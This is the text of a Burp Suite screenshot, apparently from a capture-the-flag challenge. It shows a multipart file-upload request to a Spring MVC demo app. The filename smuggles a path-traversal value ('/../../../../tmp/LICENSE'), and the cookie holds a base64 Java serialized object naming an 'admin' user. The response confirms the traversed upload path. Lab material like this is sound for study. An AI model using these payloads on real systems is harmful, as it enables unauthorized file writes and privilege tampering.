 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://05ccbaa0-c214-41f2-9078-4250367a16be.node3.buuoj.cn ?
Request
Raw Params Headers Hex
Cache-Control: max-age=0
Origin: http://05ccbaa0-c214-41f2-9078-4250367a16be.node3.buuoj.cn
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryoTm6K5BBefiNqErx
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/80.0.3987.122 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
Referer:
http://05ccbaa0-c214-41f2-9078-4250367a16be.node3.buuoj.cn/springmvcdemo
/uploadpic.form
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=B18D77761C9C952BEDB6CDAC4205265B;
cinfo=rO0ABXNyABRjb20udG9vbHMuQ2xpZW50SW5mbwAAAAAAAAABAgAD
TAAFZ3JvdXB0ABJMamF2YS9sYW5nL1N0cmluZztMAAJpZHEAfgABTAAEbmF
tZXEAfgABeHB0AAp3ZWJtYW5hZ2VydAAgQjE4RDc3NzYxQzlDOTUyQkVEQjZ
DREFDNDIwNTI2NUJ0AAVhZG1pbg==
Connection: close
------WebKitFormBoundaryoTm6K5BBefiNqErx
Content-Disposition: form-data; name="file";
filename="/../../../../../../../tmp/LICENSE"
Content-Type: application/octet-stream
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
SelectPic
File: 选择文件 未选择任何文件 submit
upload path
/usr/local/tomcat/webapps/springmvcdemo/WEB-
INF/resource//../../../../../../../tmp/LICENSE
Done 704 bytes | 149 millis